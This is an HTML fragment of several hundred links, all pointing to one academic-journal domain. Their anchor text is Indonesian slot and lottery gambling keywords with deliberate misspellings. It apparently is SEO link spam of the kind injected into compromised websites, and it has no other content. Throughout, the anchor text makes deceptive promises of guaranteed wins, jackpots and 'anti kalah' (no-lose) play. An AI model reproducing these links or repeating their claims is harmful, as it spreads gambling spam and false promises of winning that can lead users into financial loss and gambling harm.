    <a href="https://journal.stiemb.ac.id/">slotgacor jp ditembak petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor paito live jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hiperspin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angka ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot setinggi langit</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor maxpwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor hari ini rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris murah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor ultra win</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor tanpa gagal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr modal receh jadi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big scatter raining</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jamin menang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">lynk slottgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">liinkslot gacor peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacorr update malam</a>
    <a href="https://journal.stiemb.ac.id/">lnk slotgacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">linnk slottgacor menang mudah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp merata</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor peluang semakin naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x3000 pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp penguin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp digenjot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor main santai profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">situssl0tgacor typo booster</a>
    <a href="https://journal.stiemb.ac.id/">situs slottggacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">situss slotgacor rate unggul</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacorr free menang</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0ttgacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacorr pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tercecer</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacorr jp lembut</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacor claim win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor langsung cair</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor bonus melimpah</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr fiture baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor power scatter</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor typo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kombo spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr aksi brutal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor atur pola menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor cuan melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacorr jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp super wild</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0tgacor pilihan top</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp singa</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor bonus aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x9999</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kosmik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pola pro menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp deras deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor ledakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr auto spin menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor penuh hoki</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp extrime</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor akun sultan</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp naik semua</a>
    <a href="https://journal.stiemb.ac.id/">liinkslottgacor super win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slot gacor jp pasang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jackpot acak</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linx slot gacor fitur wild</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 4d meledak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin motor baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter ga kelar kelar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mutasi rekening</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki memang iya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr winrate ga jelas</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor meteor pass</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terduga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode angkara murka</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semak-semak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel colok urat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp brontak</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor taufan scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deru mesin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan togel 9x9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode beruang marah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kejam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angin ribut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kedalaman laut</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp auto koma</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d togel teriak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aurora malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka acak x777</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor banjir cuan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terhindarkan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode magma cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel naga bersayap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kelapa jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin badai es</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp teleportasi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gigi naga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full moon</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kolam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kelilipan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor naga dua kepala</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode pikiran kosong</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp 10x tiup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp pecut petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 8 bergulung</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor scatter ajib</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tabrakan server</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode maling ayam</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor maxmaxx</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pejantan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur balik lagi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bocil</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp guling-guling</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor barbel petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot ngebul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp goyang meja</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel asap naga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor suhu awang-awang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gojek petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin rodeo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel gurih</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor tower jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kepala banteng</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode naga tidur</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter membara</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp merasuk bumi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp listrik padam</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor badut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel 99x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor headshot jp</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor lampu hijau</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin berkedip</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp naik roket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel 7 ekor</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter bisu</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode jerapah lari</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr jp teriak kencang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bintang jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp terperosok</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rumus batin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp menggila tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kaboom</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meledak besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor malam terkutuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin bergerak sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kembar tiga</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor asap tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular besi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel babon</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode macan ngantuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp kuda troya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot puing puing</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor labirin jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate berjerawat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel setrum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp banjir listrik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin kawin silang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bawah tanah</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aliran petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 77 tertawa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp buaya darat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter goyang planet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mengelupas layar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel berlipat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp dorong meja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kejut malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode orbit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kabut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel ganda dua</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter tidak habis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp huru-hara</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor sihir malam</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode babi terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp naik gurun pasir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel mulet</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp asap hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin topeng emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter semut raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp babat habis</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode dinosaurus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp penuh racun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bersin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tornado scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor badai petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angsa terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel nombor bulat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate pudar jadi naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kapal karam jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp memohon naik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp babi ngepet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel ngumpet</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor semut api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel meltdown</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp garpu petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bergetar keras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel cakar naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode kucing ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meleleh</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angin gurih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka toto 9x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kilat merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sihir putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp gelombang laut</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pohon emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode tikus teriak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kabur sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel pukul 9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banteng merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter mode hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngeblink cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter mode liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp membara</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp hujan emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pedes ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki beneran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus ngebut</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor langsung panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room dewa winrate</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kenceng banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kalah ga jadi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kesambar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin liar muter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ringan tapi nyata</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot anjay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mesin panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x200 turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik tiap spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin ngecas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bakar scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp langsung gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin melaju</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singgah cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrakan hoki</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor aktif mode jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras sih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp epik pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room bocor admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langkah hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin belok hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dtg mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor deposit low</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nonstop turbin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter clarity</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jalur maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling rame</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis makan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gila mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 2x sekali spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mode petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor xmode hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berisik parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin rapi hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode nebak jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor komunitas panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter halus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyantol terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo 99</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot tinggal klik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang ledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras boss</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mau jatuh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan moderator</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin memanas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cowok jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrak scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor muncul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super ledakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membludak siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin pagi hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling legit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kekunci</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nabrak lagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah listrik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mewah rtp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mantull</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot brutal x200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin mantap banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp petasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bocoran real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan jir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp raksasa bangun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik gegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot 88 mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp garis tebal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor overpowered</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter banyak banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate naik naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp listrik petir</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode policy hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nagih parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit manja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp injak gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gila hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor peluang naik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor resmi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor jp angin topan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr langsung pecah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bandung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp naik</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr bonus anjir</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hadiah deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor treand hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode unlimited</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor pilihan pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luber</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free angin</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr pola pro max</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah padat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot hujan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x999</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr naik winrate</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor akun sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp ringan</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor rtp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor engine asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp harimau</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor depo 10k menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x200 win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp hijau</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr meledak pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor stabil</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr no sensor</a>
    <a href="https://journal.stiemb.ac.id/">lnk slot gacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr live jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertahap</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor indonesia terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp luberan</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp multi scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor paarah auto win</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor rtp tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp 50x</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor auto hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacorr angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hit hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin singa</a>
